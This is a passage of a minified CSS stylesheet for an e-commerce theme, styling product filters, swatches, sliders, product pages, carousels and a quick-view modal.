.block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: -15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view .modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view .product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block 